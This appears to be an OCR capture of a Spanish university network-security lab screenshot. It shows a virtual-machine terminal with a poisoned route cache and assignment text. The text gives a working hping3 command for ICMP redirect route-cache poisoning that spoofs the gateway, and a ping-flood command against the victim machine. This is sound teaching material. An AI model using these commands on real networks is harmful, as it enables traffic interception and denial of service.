 mar 20 de mar, 13:38 Aplicaciones Lugares Sistema
victima [Corriendo] - Oracle VM VirtualBox
Máquina Ver Dispositivos Ayuda
Menú de aplicaciones Terminal - usuario@debi... 13:38
Terminal - usuario@debian: ~
Archivo Editar Ver Terminal Ir Ayuda
usuario@debian:~$
usuario@debian:~$
usuario@debian:~$
usuario@debian:~$ sudo ip route show cache
192.168.1.3 from 192.168.1.2 dev eth1
cache
192.168.2.2 via 192.168.1.3 dev eth1 src 192.168.1.2
cache <redirected>
local 192.168.1.2 from 192.168.1.1 dev lo src 192.168.1.2
cache <local,src-direct> iif eth1
local 192.168.1.2 from 192.168.2.2 dev lo src 192.168.1.2
cache <local> iif eth1
local 192.168.1.2 from 192.168.1.3 dev lo src 192.168.1.2
cache <local,src-direct> iif eth1
192.168.2.2 from 192.168.1.2 via 192.168.1.3 dev eth1
cache <redirected>
usuario@debian:~$
Ctrl Derecho
usuario_vms DAVIDANTU Microsoft Word - 3.... ser Oracle VM VirtualB... gw (Base enlazada... atacante [Corriend... victima [Corriendo]... externo [Corriendo...
Editing ser/ser.md at Curso: SEGURIDAD E Microsoft Word - 3.2 A
https://cv4.ucm.es/moodle/pluginfile.php/5152723/mod_label/intro/P3.2.pdf
Vuelve a hacer un ping desde la máquina victima a externo. Comprueba las
tablas ARP (con arp -n) en cada máquina. Analiza el tráfico con wireshark y
comprueba qué mensajes están circulando por la red y entre qué máquinas.
➢ Entrega: Explica la diferencia entre este ataque y el ejecutado en el punto 2.
¿Todos los mensajes echo pasan por atacante? ¿Por qué? Copia la tabla o
tablas ARP que hayan cambiado con respecto a los otros ataques.
Tener en cuenta que al ser una de las víctimas el encaminador, todo el tráfico de la
otra víctima que salga de la red pasará por el atacante.
Route cache poisoning con redirección ICMP
De nuevo, para no provocar un ataque DoS, atacante debe tener activado el reenvío de
paquetes.
Ejecuta en atacante:
$ sudo hping3 -c 1 -C 5 -K 1 -a 192.168.1.1 --icmp-ipsrc
192.168.1.2 --icmp-ipdst 192.168.2.2 --icmp-gw 192.168.1.3
192.168.1.2
Este comando envía a victima un mensaje ICMP de tipo “Redirect” (-C 5), con código
“Redirect Datagram for the Host” (-K 1), suplantando la dirección IP de gw (-a
192.168.1.1) y estableciendo los parámetros de la nueva ruta (--icmp-ipsrc
192.168.1.2 --icmp-ipdst 192.168.2.2 --icmp-gw 192.168.1.3).
▪ Comprueba en la tabla cache de rutas (con ip route show cache) que a la red
192.168.2.0/24 se accede a través del atacante. De no ser así, vuelve ejecutar el
comando hping3.
▪ Haz un ping desde la máquina victima a externo. Comprueba que los mensajes de
victima dirigidos a externo pasan por atacante.
➢ Entrega: Describe el resultado del ataque. Copia las tablas cache de rutas de
victima y externo.
ICMP/ping flooding
Prueba el comando ping en modo flooding.
Ejecuta en atacante:
$ sudo hping3 --icmp --flood 192.168.1.2